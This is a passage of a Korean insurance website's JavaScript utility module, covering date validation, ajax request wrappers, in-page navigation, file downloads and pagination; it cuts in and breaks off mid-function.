			alert("생년월일의 달을 확인해주세요.  " + months[mm] + "월의 마지막 날은 30일 입니다.");
			return false;
		} else if ((mm != 2) && (dd > 31)) {
			alert("생년월일의 달을 확인해주세요.  " + months[mm] + "월의 마지막 날은  31일 입니다.");
			return false;
		}

		if (mm == 2) {
			var leap;
			leap = Util.LeafYearCheck(yyyy);
			if (leap == true && dd > 29) {
				alert("생년월일의 달을 확인해주세요.  " + yyyy + "년의  2월은 29일 까지 있습니다.");
				return false;
			} else if (leap == false && dd > 28) {
				alert("생년월일의 달을 확인해주세요.  " + yyyy + "년의 2월은 28일 까지 있습니다.");
				return false;
			}
		}
	},

	/**
		* 윤년 여부 체크
		*
		* @param str
		*/
	LeafYearCheck : function (yyyy) {
		if ((yyyy % 4) == 0) {
			if ((yyyy % 100) == 0) {
				if ((yyyy % 400) == 0)
					return true;
				else
					return false;
			} else
				return true;
		}

		return false;
	},

	/**
		* 숫자여부 체크
		*
		* @param str
		*/
	isNum : function (val) {
		var numic = "0123456789";
		var i = 0;
		for (i = 0; i < val.length; i++) {
			var loc = numic.indexOf(val.charAt(i));
			if (loc == -1) {
				alert('숫자로 입력하여주세요.');
				return false;
			}
		}
		return true;
	},

	/**
		* arugments params 추출 후 formData 반환(첨부파일)
		* @param frm
		*/
	getFormData : function(frm){
		frmObj = frm;
		var formData = new FormData();
		var obj = frm.serializeObject();

		//첨부파일 우선시~
		var cnt = 0;
		var aNames = new Array();
		var len = frm.find("input[name^='atchFiles']").length;
		frm.find("input[name^='atchFiles']").each(function(){
			if( this != null && this.files.length == 1 ){
				cnt++;
				formData.append(this.name, this.files[0]);
				aNames.push(this.files[0].name);
				if( cnt == len ){
					formData.append(this.name+'Name', aNames.join(","));
				}
			}
		});

		//form element 처리~
		if( cnt > 0 ){
			for( var n in Object.keys(obj) ){
				var key = Object.keys(obj)[n];
				if( obj[key] != "" ){
					formData.append(key, obj[key]);
				}
			}
			//formData.append("params", JSON.stringify(obj));
		}else{
			formData = JSON.stringify(obj);
		}

		return formData;
	},

	/**
		* message popup arugments params 추출 #2
		* @param p
		* @param n
		*/
	getCallbackArgsTypeProc : function(p, n){
		var arr = new Array();

		if( p && p[n] ){
			//value 유형 확인 && 파라미터[1] 속성 array 및 배열 갯수 1개 이상
			if( typeof p[n] == "object" && Array.isArray(p[n]) && p[n].length > 0 ){
				//[0]번째 유형 함수 유무
				if( typeof p[n][0] == "function" ){
					arr.push( p[n][0] );
				}else{
					arr.push( null );//yes콜백함수 초기화
				}
				//[1]번째 유형 함수 유무
				if( p[n][1] && typeof p[n][1] == "function" ){
					arr.push( p[n][1] );//[1]번째 배열 push
				}else{
					arr.push( null );//no콜백함수 초기화
				}
			}else if( typeof p[n] == "function" ){
				arr.push( p[n] );//yes콜백함수 세팅
				if( p[n+1] && typeof p[n+1] == "function" ){
					arr.push( p[n+1] );//no콜백함수 세팅
				}else{
					arr.push( null );//콜백함수버튼 초기화
				}
			}
		}

		return arr;
	},

	/**
		* message popup arugments params 추출
		* @param args
		*/
	getMsgArgsParams : function(args){
		var _msg = null;
		var _btn = null;
		var _callback = null;
		var p = [];

		var regExp = /^\s|\s$/g;//양쪽 공백 제거
		var btnYesTxt = "확인";
		var btnNoTxt = "취소";
		var arr = new Array();

		if( args ){
			if( typeof args[0] == "string" ){
				for( var n in args ){
					p.push(args[n]);
				}
			}else if( typeof args[0] == "object" ){
				p.push(args[0]);
			}
		}

		//파라미터 전달 유무
		if( p.length == 0 ){
			//console.log( "[Arguments] is empty" );
			//alert( "[Arguments] is empty" );
			return;
		}
		//파리미터[0] 타입 확인 (object==>{msg:'',btn:'',callback:''}, string==>"메시지","확인","취소", callback)
		if( typeof p[0] != "string" && typeof p[0] != "object" ){
			//console.log( "[Arguments] is not in the correct format" );
			//alert( "[Arguments] is not in the correct format" );
			return;
		}

		//파리미터[0] 타입 확인 (object==>{msg:'',btn:'',callback:''}
		if( typeof p[0] == "object" ){
			//url 속성 유무 확인
			if( !_.has(p[0], "msg") ){
				//console.log( "[message] is not exist" );
				//alert( "[message] is not exist" );
				return;
			}
			//msg 속성 value 유무 확인
			if( !p[0].msg && p[0].msg.replace(regExp,'').length > 0 ){
				//console.log( "[message] is empty" );
				//alert( "[message] is empty" );
				return;
			}
			_msg = p[0].msg;

			//btn 속성 유무 확인 및 btn 속성 value 유무
			if( _.has(p[0], "btn") && p[0].btn ){
				//value 유형 확인 && btn 속성 array 및 배열 갯수 1개 이상
				if( typeof p[0].btn == "object" && Array.isArray(p[0].btn) && p[0].btn.length > 0 ){
					//[0]번째 텍스트 1자 이상
					if( p[0].btn[0].replace(regExp,'').length > 0 ){
						arr.push( p[0].btn[0] );
					}else{
						arr.push( btnYesTxt );//yes버튼 초기값 세팅
					}
					//[1]번째 텍스트 1자 이상
					if( p[0].btn[1] && p[0].btn[1].replace(regExp,'').length > 0 ){
						arr.push( p[0].btn[1] );//[1]번째 배열 push
					}else{
						arr.push( btnNoTxt );//no버튼 초기값 세팅
					}
					_btn = arr.length > 0?arr:null;//push된 배열 0개이면 null세팅
				}else if( typeof p[0].btn == "string" && p[0].btn.replace(regExp,'').length > 0 ){
					_btn = [p[0].btn, btnNoTxt];
				}
			}
			if( !_btn ){
				_btn = [btnYesTxt,btnNoTxt];//버튼 초기값 세팅
			}

			//array 초기화
			arr = new Array();

			//callback 속성 유무 확인 및 callback 속성 value 유무
			if( _.has(p[0], "callback") && p[0].callback ){
				//value 유형 확인 && callback 속성 array 및 배열 갯수 1개 이상
				if( typeof p[0].callback == "object" && Array.isArray(p[0].callback) && p[0].callback.length > 0 ){
					//[0]번째 유형 함수 유무
					if( typeof p[0].callback[0] == "function" ){
						arr.push( p[0].callback[0] );
					}else{
						arr.push( null );//yes콜백함수 초기화
					}
					//[1]번째 유형 함수 유무
					if( p[0].callback[1] && typeof p[0].callback[1] == "function" ){
						arr.push( p[0].callback[1] );//[1]번째 배열 push
					}else{
						arr.push( null );//no콜백함수 초기화
					}
					_callback = arr.length > 0?arr:null;//push된 배열 0개이면 null세팅
				}else if( typeof p[0].callback == "function" ){
					_callback = [p[0].callback, null];
				}
			}
		}else{
			//파라미터[0] 타입 확인 (유형 : "문자열")
			if( typeof p[0] == "string" ){
				_msg = p[0];
			}

			//파라미터[1] 콜백(문자열 또는 배열 ==> 파라미터[1] 문자열의 경우 파라미터[2] value 확인 후 함께 처리)
			if( p[1] ){
				//value 유형 확인 && 파라미터[1] array 및 배열 갯수 1개 이상
				if( typeof p[1] == "object" && Array.isArray(p[1]) && p[1].length > 0 ){
					//[0]번째 텍스트 1자 이상
					if( typeof p[1][0] == "string" ){
						if( p[1][0].replace(regExp,'').length > 0 ){
							arr.push( p[1][0] );
						}else{
							arr.push( btnYesTxt );//yes버튼 초기값 세팅
						}
					}
					if( p[1][1] && typeof p[1][1] == "string" ){
						//[1]번째 텍스트 1자 이상
						if( p[1][1].replace(regExp,'').length > 0 ){
							arr.push( p[1][1] );//[1]번째 배열 push
						}else{
							arr.push( btnNoTxt );//no버튼 초기값 세팅
						}
					}
					_btn = arr.length > 0?arr:null;//push된 배열 0개이면 null세팅
				}else if( typeof p[1] == "string" && p[1].replace(regExp,'').length > 0 ){
					arr.push( p[1] );//yes버튼 세팅
					if( p[2] && typeof p[2] == "string" && p[2].replace(regExp,'').length > 0 ){
						arr.push( p[2] );//no버튼 세팅
					}else{
						arr.push( btnNoTxt );//no버튼 세팅
					}
					_btn = arr;//push된 배열 0개이면 null세팅
				}
			}

			//array 초기화
			arr = new Array();

			if( !_btn ){
				//파라미터[1] 콜백(함수 또는 배열 ==> 버튼텍스트 생략일 경우)
				arr = Util.getCallbackArgsTypeProc(p, 1);
			}else{
				//파라미터[2] 콜백(함수 또는 배열 ==> 버튼텍스트 '배열 또는 문자열1개'일 경우)
				arr = Util.getCallbackArgsTypeProc(p, 2);

				if( arr.length == 0 ){
					//파라미터[3] 콜백(함수 또는 배열 ==> 버튼텍스트 '문자열2개'일 경우)
					arr = Util.getCallbackArgsTypeProc(p, 3);
				}
			}

			_callback = arr.length > 0?arr:null;//push된 배열 0개이면 null세팅
		}

		//msg, btn, callback 결과 value를 object() 형태로 return
		return new Object({"msg":_msg,"btn":(_btn?_btn:[btnYesTxt,btnNoTxt]),"callback":_callback});
	},

	/**
		* arugments params 추출
		* @param args
		*/
	getArgsParams : function(args){
		var _url = null;
		var _data = "{}";
		var _contentType = "application/json;charset=UTF-8";
		var _dataType = "json";
		var _callback = null;
		var _server = "";
		var p = [];

		if( args ){
			if( typeof args[0] == "string" ){
				for( var n in args ){
					p.push(args[n]);
				}
			}else if( typeof args[0] == "object" ){
				p.push(args[0]);
			}
		}

		//파라미터 전달 유무
		if( p.length == 0 ){
			//console.log( "[Arguments] is empty" );
			//alert( "[Arguments] is empty" );
			alert( _Message.get("error.common.001") );
			return;
		}
		//파리미터[0] 타입 확인 (object==>{url:'',data:'',callback:''}, string==>"/admin*/**.do","{\"p1\":\"11\"}")
		if( typeof p[0] != "string" && typeof p[0] != "object" ){
			//console.log( "[Arguments] is not in the correct format" );//error.common.002
			//alert( "[Arguments] is not in the correct format" );
			alert( _Message.get("error.common.002") );
			return;
		}

		//파리미터[0] 타입 확인 (object==>{url:'',data:'',contentType:'',dataType:'',callback:''}
		if( typeof p[0] == "object" ){
			//url 속성 유무 확인
			if( !_.has(p[0], "url") ){
				//console.log( "[URL] is not exist" );//error.common.003
				//alert( "[URL] is not exist" );
				alert( _Message.get("error.common.003") );
				return;
			}
			//url 속성 value 유무 확인
			if( !p[0].url ){
				//console.log( "[URL] is empty" );//error.common.003
				//alert( "[URL] is empty" );
				alert( _Message.get("error.common.003") );
				return;
			}
			//url 속성 value URL포맷 검증
			if( /^\/.*\.do/g.test(p[0].url) == false ){// [/]시작하며 [.do]으로 마무리 포맷 아닌지 확인
				if( /\//g.test(p[0].url) == false && /\.do/g.test(p[0].url) == true ){// [/]미포함+ [.do]으로 마무리 포맷 인지 확인
					p[0].url = location.pathname.substring(0,location.pathname.lastIndexOf("/")+1)+p.url;
					p[0].url = p[0].url.replace(/[/]+/g, "/");// url텍스트에 역슬러시가 연속으로 있으면 1개만 남기고 제거
				}else{
					//console.log( "[URL] is not in the correct format" );//error.common.004
					//alert( "[URL] is not in the correct format" );
					alert( _Message.get("error.common.004") );
					return;
				}
			}
			_url = p[0].url;

			//data 속성 유무 && 속성 value 유무 확인
			if( _.has(p[0], "data") && p[0].data ){
				try{
					// data 속성 value 타입확인 및 검증(object, string만 허용, string일 경우 object으로 변환하여 오류 검증)
					if( (typeof p[0].data != "object" && typeof p[0].data != "string") || ( typeof p[0].data == "string" && typeof JSON.parse(p[0].data) != "object" ) ){
						throw e;
					}

					//if( typeof p[0].data == "object" && p[0].data.has("atchFiles") == false ){
					if( typeof p[0].data == "object" ){
						try{
							p[0].data.has("atchFiles");
							_data = p[0].data;
						}catch(e){
							_data = JSON.stringify(p[0].data);
						}
					}else{
						_data = p[0].data;
					}
				}catch(e){
					//console.log( "[DATA] is not in the correct format" );//error.common.005
					//alert( "[DATA] is not in the correct format" );
					alert( _Message.get("error.common.005") );
					return;
				}
			}

			//contentType 속성 유무 && 속성 value 유무 확인
			if( _.has(p[0], "contentType") && p[0].contentType ){
				//contentType 속성 value 타입확인 (string 타입만 허용)
				if( typeof p[0].contentType == "string" ){
					_contentType = p[0].contentType;
				}else{
					//console.log( "[contentType] is not function" );
					//alert( "[contentType] is not function" );
					//return;
				}
			}

			//dataType 속성 유무 && 속성 value 유무 확인
			if( _.has(p[0], "dataType") && p[0].dataType ){
				//dataType 속성 value 타입확인 (string 타입만 허용)
				if( typeof p[0].dataType == "string" ){
					_dataType = p[0].dataType;
				}else{
					//console.log( "[dataType] is not function" );
					//alert( "[dataType] is not function" );
					//return;
				}
			}

			//callback 속성 유무 && 속성 value 유무 확인
			if( _.has(p[0], "callback") && p[0].callback ){
				//callback 속성 value 타입확인 (function 타입만 허용)
				if( typeof p[0].callback == "function" ){
					_callback = p[0].callback;
				}else{
					//console.log( "[CALLBACK] is not function" );
					//alert( "[CALLBACK] is not function" );
					//return;
				}
			}

			//server 속성 유무 && 속성 value 유무 확인
			if( _.has(p[0], "server") && p[0].server ){
				//dataType 속성 value 타입확인 (string 타입만 허용)
				if( typeof p[0].server == "string" ){
					_server = p[0].server;
					if( /^\//.test(_server) == false ){
						_server = "/"+_server;
					}
					if( p[0].url.indexOf(_server) == -1 ){
						if( /^\//.test(p[0].url) == false ){
							p[0].url = "/"+p[0].url;
						}
						p[0].url = _server+p[0].url;
					}
				}else{
					//console.log( "[dataType] is not function" );
					//alert( "[dataType] is not function" );
					//return;
				}
			}
		}else{
			//파라미터[0] 타입 확인 (string==>"/admin*/**.do","{\"p1\":\"11\"}")
			if( typeof p[0] == "string" ){
				if( /^\/.*\.do/g.test(p[0]) == false ){// [/]시작하며 [.do]으로 마무리 포맷 아닌지 확인
					if( /\//g.test(p[0]) == false && /\.do/g.test(p[0]) == true ){// [/]미포함+ [.do]으로 마무리 포맷 인지 확인
						p[0] = location.pathname.substring(0,location.pathname.lastIndexOf("/")+1)+p[0];
						p[0] = p[0].replace(/[/]+/g, "/");// url텍스트에 역슬러시가 연속으로 있으면 1개만 남기고 제거
					}else{
						//console.log( "[URL] is not in the correct format" );//error.common.004
						//alert( "[URL] is not in the correct format" );
						alert( _Message.get("error.common.004") );
						return;
					}
				}
			}
			_url = p[0];

			//파라미터[1] value 유무 확인
			if( p[1] ){
				try{
					// 파라미터[1] value 타입확인 및 검증(object, string만 허용, string일 경우 object으로 변환하여 오류 검증)
					if( (typeof p[1] != "object" && typeof p[1] != "string") || ( typeof p[1] == "string" && typeof JSON.parse(p[1]) != "object" ) ){
						throw e;
					}

					//if( typeof p[1] == "object" && p[1].has("atchFiles") == false ){
					if( typeof p[1] == "object" ){
						try{
							p[1].has("atchFiles");
							_data = p[1];
						}catch(e){
							_data = JSON.stringify(p[1]);
						}
					}else{
						_data = p[1];
					}
				}catch(e){
					//console.log( "[DATA] is not in the correct format" );//error.common.005
					//alert( "[DATA] is not in the correct format" );
					alert( _Message.get("error.common.005") );
					return;
				}
			}

			//파라미터[2] value 유무 확인
			if( p[2] ){
				//파라미터[2] value 타입확인 (function 타입만 허용)
				if( typeof p[2] == "function" ){
					_callback = p[2];
				}else{
					//console.log( "[CALLBACK] is not function" );
					//alert( "[CALLBACK] is not function" );
					//return;
				}
			}
		}

		var orgData = new Object();
		try{
			orgData = JSON.parse(_data);
		}catch(e){
			Object.keys(_data).forEach(function (k) {
				orgData[k] = _data[k];
			});
		}

		//url, contentType, dataType, data, callback 결과 value를 object() 형태로 return
		return new Object({
			"url":_url,
			"contentType":_contentType,
			"dataType":_dataType,
			"data":_data,
			"oData":orgData,
			"callback":_callback,
			"server":_server
		});
	},

	/**
		* container 화면 이동load()
		* @param string 이동URL
		* @param object 전달데이터
		* or
		* @param object 이동URL, 전달데이터
		* ex) Util.movePage({url:"/ac/com/accom003.do",data: {"use_flag":"1"}});
		*/
	movePage : function(){

		sessionStorage.setItem("_moveSendData", "{}");
		var p = Util.getArgsParams(arguments);

		if( /.*\/(main|index|intro|ogin)\.do$/g.test(p.url) == true ){
			location.href = (_context.length > 1 && p.url.indexOf(_context) == -1 ? _context:"") + p.url;
		}else{
			if( $(".container").length < 1 ){
				//console.log( "[container] element is not exist" );//error.common.006
				//alert( "[container] element is not exist" );
				alert( _Message.get("error.common.006") );
				return;
			}

			var regExp = /.*class\="contents".*/g;
			var regExp_Curr = /.*class\="curr".*/g;
			var regExp_Dis = /\/disclosure\//g;
			$.ajaxSetup(null);
			$.ajaxSetup( {type : "GET"} );

			$.ajax({
				type : "GET",
				data : "",
				url : p.url,
				success:function(res, status, xhr){
					try{
						if( regExp.test(res) == false && /#divCMSBody/ig.test(res) == false ){
							//console.log( "[contents] class attribute is not exist" );//error.common.007
							//alert( "[contents] class attribute is not exist" );
							alert( _Message.get("error.common.007") );
							return;
						}

						if( _context != "/mycardif" && /\/mycardif\//.test(p.url) == true ){//홈페이지 > 마이카디프 이동
							_context = "/mycardif";
						}else if( _context == "/mycardif" && /\/mycardif\//.test(p.url) == false ){//마이카디프 > 홈페이지 이동
							_context = "";
						}

						var pUrl = p.url;
						var queryString = fnQueryStringMessage(p.data);
						var pData = p.data;
						if(typeof queryString != 'undefined' && queryString != ''){
							pUrl += queryString;
						}
						//브라우저 주소창 url 강제 변경
						history.pushState(null, null, pUrl);

						//공시실 페이지 이동(CMS의body의 경우 skip)
						if( /#divCMSBody/ig.test(res) == true ){
							$("#containerWrap").html(res);
						}else{
							if( regExp_Dis.test(p.url) == true ){
								$("#containerWrap").html(res);
							}else{
								if( regExp_Curr.test(res) == true ){//공시실 이외 메뉴 등록 페이지 이동
									$("#containerWrap").html(res);
								}else{                              //공시실 이외 메뉴 미등록 페이지 이동
									$(".contents").replaceWith(res);
								}
							}
						}

						//html 이벤트 재등록
						Util.fnReAddHtmlEvent();

						sessionStorage.setItem('_moveSendData', !_.isEmpty(p["data"]) ? JSON.stringify(p) : "{}");
						if( p.callback ){ p.callback(p); }
					}catch(e){
						alert( _Message.get("b2b.co.0002") );
					}
				}
			});
		}
	},

	/**
		* ajax 모듈
		*
		* ex) Util.sendData({
				url : "/ac/com/rest/selectACCOM002List.do",
			contentType : "application/json;charset=UTF-8",
			dataType : "json",
			data : JSON.stringify({"use_flag":"1"}),
			callback : callback_001,
			server : "homepage"
		});
	*/
	sendData : function(){
		var p = Util.getArgsParams(arguments);

		//IE 첨부파일
		if(navigator.userAgent.toLowerCase().indexOf("trident") > -1 && (frmObj && frmObj.find("input[type='file']") && frmObj.find("input[type='file']").length > 0 && frmObj.find("input[type='file']").val().length > 0)){
			frmObj.attr("method","POST");
			frmObj.attr("action",p.url);
			frmObj.attr("enctype","multipart/form-data");

			frmObj.ajaxSubmit({
				method:"POST",
				enctype:"multipart/form-data",
				contentType : false,
				processData : false,
				cache : false,
				timeout : 600000,
				dataType : 'json',
				url:p.url,
				success:function(res){
					frmObj = null;
					if( p.callback ){ p.callback(res, p); }
				},
				error:function(xhr, err){
					frmObj = null;
					if( p.callback ){ p.callback(null, p, xhr, err); }
				}
			});
		}else{//그외~~~~
			var opt = {
				type : "POST",
				data : p.data,
				url : p.url,
				success:function(res, status, xhr){
					if( p.callback ){ p.callback(res, p, status, xhr); }
				},
				error:function(xhr, status, err){
					if( p.callback ){ p.callback(null, p, xhr, status, err); }
				}
			};

			try{
				p.data.has("atchFiles");

				opt.enctype = "multipart/form-data";
				opt.contentType = false;
				opt.processData = false;
				opt.cache = false;
				opt.timeout = 600000;
				if( _.has(p, "timeout") == true ){
					opt.timeout = p.timeout;
				}
				opt.async = true;
				if( _.has(p, "async") == true ){
					opt.async = p.async;
				}
			}catch(e){
				opt.contentType = p.contentType?p.contentType:"application/json;charset=UTF-8";
				opt.dataType = p.dataType?p.dataType:"json";
				if( _.has(p, "timeout") == true ){
					opt.timeout = p.timeout;
				}
			}

			$.ajax(opt);
		}
	},

	/**
		* 보안프로그램 다운로드(메인 > 고객센터 > 보안프로그램 설치안내)
		*
		* @param _code string 다운로드 파일 일련번호
		* ex) Util.secuFileDownload("002");
		*/
	secuFileDownload : function(_code){
		_LoadingPop.show();
		$("body").append( $("<form/>", {method:"GET",name:"frmDownload",id:"frmDownload",action:_context+"/common/rest/fileDownloadFront.do"}) );
		$("#frmDownload").append( $("<input/>", {type:"hidden",name:"fileId",id:"fileId",value:_code}) );
		$("#frmDownload").submit();
		setTimeout( function(){
			$("#frmDownload").remove();
			_LoadingPop.hide();
		}, 500);   //0.5초 후 form Element 제거
	},

	/**
		* 첨부파일 모듈(backend)
		*
		* @param data Object 전송파라미터
		* ex) Util.fileDownload( {"fileId":"1","atchFileDiv":"DIS"} );
		*/
	fileDownload : function(data){
		//Util.fileDownloadAjax(data, ""); //ajax
		//Util.fileDownloadForm(data, "");    //form action (권장)
		Util.fileExistCheck(data, "");//ajax 실제 파일 존재하는지 체크
	},

	/**
		* 첨부파일 모듈(front)
		*
		* @param data Object 전송파라미터
		* ex) Util.fileDownloadFront( {"fileId":"1","atchFileDiv":"DIS"} );
		*/
	fileDownloadFront : function(data){
		//Util.fileDownloadAjax(data, "Front"); //ajax
		//Util.fileDownloadForm(data, "Front");    //form action (권장)
		Util.fileExistCheck(data, "Front");//ajax 실제 파일 존재하는지 체크
	},

	/**
		* ajax 첨부파일 존재 유무 체크
		* @param data Object 전송파라미터
		* @param div String 프런트 / 백엔드 다운로드 포지션 구분자
		*/
	fileExistCheck : function(data, div){
		if( !data || (_.has(data, "fileId") == false || (_.has(data, "fileId") == true && data["fileId"] == false)) && (_.has(data, "fileEntryId") == false && (_.has(data, "fileEntryId") == true || data["fileEntryId"] == false)) ){
			//alert("다운로드시 오류가 발생하였습니다.<br/>(파일정보가 없습니다.)");//error.common.000
			alert( _Message.get("error.9999",["파일정보가 없습니다."]) );
			return;
		}
		if( !div ) div = "";

		data["frontBackDiv"] = div;
		Util.sendData({
			url : _context+"/common/rest/fileExistCheck.do",
			data : JSON.stringify(data),
			callback : function(_result){
				try{
					if( _result && _result.resultCode > 0 ){
                        //[RBP22100073] (MyCardif) 카디프가이드, 펀드성과분석, 투자리포트 페이지 수정
                        //월간 투자리포트를 앱에서 봐아해서 추가
						if( _result.data && /\/attach_file\//ig.test(_result.data) ){
                            var contextPath = '/mycardif';
                            if( /bnp_android/ig.test(navigator.userAgent) ){
                                window.android.openDocWeb(location.origin+contextPath+_result.data  + '?appYN=Y','download');
                            }else if( /bnp_ios/ig.test(navigator.userAgent) ){
                                window.location = "openinnerpdfviewer://"+location.origin+contextPath+_result.data;
                            }
                            return;
                        }
                        if( data['atchFileDiv'] ){
                            Util.fileDownloadCountAdd(data, div);//ajax 첨부파일 다운로드 카운드 증가
                        }else{
                            Util.fileDownloadForm(data, div);
                        }
					}else{
						//alert("다운로드시 오류가 발생하였습니다.<br/>(파일이 존재하지 않습니다.)");//error.common.008
						alert( _Message.get("error.common.008") );
					}
				}catch(e){
					alert( _Message.get("b2b.co.0002") );
				}
			}
		});
	},

	/**
		* ajax 첨부파일 다운로드 카운드 증가
		* @param data Object 전송파라미터
		* @param div String 프런트 / 백엔드 다운로드 포지션 구분자
		* ※'ASSET'은 카운드 update skip
		*/
	fileDownloadCountAdd : function(data, div){
		if( data.atchFileDiv != "ASSET" && data.atchFileDiv != "CLAIM" && data.atchFileDiv != "VOC"){
			Util.sendData({
				url : _context+"/common/rest/fileDownloadCountAdd.do",
				data : JSON.stringify(data),
				callback : function(_result){
					try{
						if( _result ){
							Util.fileDownloadForm(data, div);
						}else{
							alert( _Message.get("b2b.co.0002") );
						}
					}catch(e){
						alert( _Message.get("b2b.co.0002") );
					}
				}
			});
		}else{
			Util.fileDownloadForm(data, div);
		}
	},

	/**
		* ajax 첨부파일 모듈(front & backend)
		*
		* @param data Object 전송파라미터
		* @param div String 프런트 / 백엔드 다운로드 포지션 구분자
		*/
	fileDownloadForm : function(data, div){
		if( data == null || Object.keys(data).length == 0 ){
			alert( _Message.get("error.9999",["파일정보가 없습니다."]) );
			return;
		}

		$("body").append( $("<form/>", {method:"GET",name:"frmDownload",id:"frmDownload",target:"_blank",action:_context+"/common/rest/fileDownload"+div+".do"}) );
		var obj = Object.keys(data);
		for( var n in obj ){
			var key = obj[n];
			var value = data[key];
			$("#frmDownload").append( $("<input/>", {"type":"hidden","name":key,"id":key,"value":value}) );
		}
		$("#frmDownload").submit();

		setTimeout( function(){
			$("#frmDownload").remove();
			_LoadingPop.hide();
		}, 1000);   //1초 후 form Element 제거
	},

	/**
		* ajax 첨부파일 모듈
		* @param data Object 전송파라미터
		* @param div String 프런트 / 백엔드 다운로드 포지션 구분자
		*/
	fileDownloadAjax : function(data, div){

		if( !div ) div = "";

		$.ajaxSetup(null);
		$.ajax({
			type : "POST",
			url :_context+"/common/rest/fileDownload"+div+".do",
			contentType : "application/json;charset=UTF-8",
			data : JSON.stringify(data),
			xhrFields : { responseType: 'arraybuffer' },
			success : function(data, textStatus, jqXhr){
				try {
					var blob = new Blob([data], { type: jqXhr.getResponseHeader('content-type') });
					var fileName = Util.fnGetFileName(jqXhr.getResponseHeader('content-disposition'));
					fileName = decodeURI(fileName);

					if (window.navigator.msSaveOrOpenBlob) { // IE 10+
						window.navigator.msSaveOrOpenBlob(blob, fileName);
					} else { // not IE
						var link = document.createElement('a');
						var url = window.URL.createObjectURL(blob);
						link.href = url;
						link.target = '_self';
						if (fileName){
							link.download = fileName;
						}
						document.body.append(link);
						link.click();
						link.remove();
						window.URL.revokeObjectURL(url);
					}
				} catch (e) {
					//console.log("다운로드시 오류가 발생하였습니다.");//error.common.000
					//alert("다운로드시 오류가 발생하였습니다.");
					alert( _Message.get("error.common.000") );
					return;
				}
			},
			error: function(ev, xhr, settings, err){
				//console.log("서버 연결이 실패하였습니다.");//error.http.code.000
				//alert("서버 연결이 실패하였습니다.");
				alert( _Message.get("error.http.code.000") );
				return;
			}
		});
	},

	/**
		* 다운로드 파일명 추출
		*
		* ex) Util.fnGetFileName("");
		*/
	fnGetFileName : function(contentDisposition){
		var fileName = contentDisposition
			.split(';')
			.filter(function(ele) {
				return ele.indexOf('filename') > -1
			})
			.map(function(ele) {
				return ele
					.replace(/"/g, '')
					.split('=')[1]
			});
		return fileName[0] ? fileName[0] : null
	},

	getLoadingHtml : function(callback){
		var opt = {
			type : "POST",
			data : "",
			url : "/common/popup/loading.do",
			success:function(result){
				_loadingHtml = result;
				if( callback ) callback();
			},
			error:function(){
				if( callback ) callback();
			}
		};
		$.ajax(opt);
	},

	getConfirmHtml : function(callback){
		var opt = {
			type : "POST",
			data : "",
			url : "/common/popup/confirm.do",
			success:function(result){
				_confirmHtml = result;
				if( callback ) callback();
			},
			error:function(){
				if( callback ) callback();
			}
		};
		$.ajax(opt);
	},

	getAlertHtml : function(callback){
		var opt = {
			type : "POST",
			data : "",
			url : "/common/popup/alert.do",
			success:function(result){
				_alertHtml = result;
				if( callback ) callback();
			},
			error:function(){
				if( callback ) callback();
			}
		};
		$.ajax(opt);
	},

	/**
		* 게시판 페이징
		*
		* ex) Util.setPaing(99999, map);
		*/
	setPagination : function(obj, m){

		var totalCnt = m['t'];
		var pageIndex = m['p'];
		var pageSize = m['s'];
		var pageUnit = m['u'];
		var callback = m['c'];

		if( !pageIndex ){ pageIndex = 1; }
		if( !pageSize  ){ pageSize  = 10; }
		if( !pageUnit  ){ pageUnit  = 10; }

		var _totalCnt = parseInt(totalCnt+"");
		var _pageIndex = parseInt(pageIndex+"");
		var _pageSize = parseInt(pageSize+"");
		var _pageUnit = parseInt(pageUnit+"");

		var _htmlStr = "";//페이징 html tag
		var _totalPageCnt = 0;//전체 페이지 수
		var _pageGroupStart = 0; //화면에 보이는 페이지 번호 목록 중 첫번째 번호
		var _pageGroupEnd = 0;//화면에 보이는 페이지 번호 중 마지막 번호

		//전체 페이지 수 계산
		_totalPageCnt = Math.floor(_totalCnt / _pageSize);
		if( (_totalCnt % _pageSize) > 0 ){
			_totalPageCnt++;
		}

		//화면에 보이는 페이지 번호 목록 중 첫번째 번호 계산
		if( (_pageIndex % _pageUnit) == 0 ){
			_pageGroupStart = ((Math.floor(_pageIndex/_pageUnit)) * _pageUnit) - _pageUnit + 1;
		}else{
			_pageGroupStart = (Math.floor(_pageIndex/_pageUnit)) * _pageUnit + 1;
		}

		//화면에 보이는 페이지 번호 목록 중 마지막 번호 계산
		_pageGroupEnd = _pageGroupStart + _pageUnit - 1;
		if( _totalPageCnt < _pageGroupEnd ){
			_pageGroupEnd = _totalPageCnt;
		}

		_htmlStr += "";
		_htmlStr += "<span>";

		//처음으로(<<)
		if( _pageGroupStart > 0 && _pageGroupStart-_pageUnit > 0 ){
			_htmlStr += "<a href=\"javascript:void(0);\" class=\"previous\" title=\"1페이지\">&lt;&lt;</a>";
		}

		//이전으로(<)
		if( _pageGroupStart > 0 && _pageGroupStart-_pageUnit > 0 ){
			_htmlStr += "<a href=\"javascript:void(0);\" class=\"previous\" title=\""+(_pageGroupStart-_pageUnit)+"페이지\">&lt;</a>";
		}

		for( var ii=_pageGroupStart;ii<=_pageGroupEnd;ii++ ){
			if( _pageIndex == ii ){
				_htmlStr += "<a href=\"javascript:void(0);\" class=\"current\" title=\""+ii+"페이지\">"+ii+"</a>";
			}else{
				_htmlStr += "<a href=\"javascript:void(0);\" title=\""+ii+"페이지\">"+ii+"</a>";
			}
		}

		//다음으로(>)
		if( _totalPageCnt > _pageIndex && _totalPageCnt > _pageGroupEnd ){
			_htmlStr += "<a href=\"javascript:void(0);\" class=\"next\" title=\""+(_pageGroupEnd+1)+"페이지\">&gt;</a>";
		}

		//마지막으로(>>)
		if( _totalPageCnt > _pageIndex && _totalPageCnt > _pageGroupEnd ){
			_htmlStr += "<a href=\"javascript:void(0);\" class=\"next\" title=\""+_totalPageCnt+"페이지\">&gt;&gt;</a>";
		}

		_htmlStr += "</span>";
		_htmlStr += "";

		if( parseInt(_totalCnt) > 0 ){
			// 화면 바인딩
			$(obj).html( _htmlStr );

			//페이지 클릭 이벤트 설정
			$(obj).find("span a").click(function(){
				Util.fnPageNoClick(this, callback);
			});
		}else{
			_htmlStr = "";
		}
	},

	/**
        * 구글 차트 draw 함수
        *
        * ex) Util.fnDrawGoogleChart( {ID:'',ClassName:''}, params:{xx:{title:'',col:''},yy:{title:'',col:''},data:[],tooltip:false}, type:'Line' );
        */
    fnDrawGoogleChart : function(_obj, _params, _type){

        if( !_params ){
            alert("chart 생성 실패하였습니다.\n데이터를 확인해주세요.");
            return;
        }
        if( !_.has(_params,'xx') || !_.has(_params,'yy') || !_.has(_params,'data') ){
